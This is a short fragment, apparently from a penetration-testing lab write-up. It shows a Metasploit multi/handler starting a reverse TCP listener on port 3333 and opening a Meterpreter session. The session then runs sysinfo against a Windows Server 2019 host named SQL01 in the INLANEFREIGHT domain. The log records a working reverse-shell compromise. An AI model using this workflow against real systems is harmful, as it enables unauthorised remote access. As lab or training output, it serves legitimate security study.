 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (203846 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:3333 → 127.0.0.1:40432) at 2025-06-19 09:21:25 -0400
meterpreter > sysinfo
Computer        : SQL01
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : INLANEFREIGHT
Logged On Users : 8
Meterpreter     : x64/windows
meterpreter >